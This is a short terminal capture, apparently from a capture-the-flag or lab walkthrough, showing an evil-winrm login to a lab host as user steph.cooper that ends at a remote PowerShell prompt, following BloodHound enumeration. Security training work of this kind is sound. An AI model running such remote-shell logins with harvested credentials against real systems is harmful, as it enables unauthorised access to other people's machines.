 ┌──(czr㉿theHound)-[~/…/Retake/Enum/LDAP/Bloodhound]
└─$ evil-winrm -i 10.129.232.75 -u steph.cooper -p
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>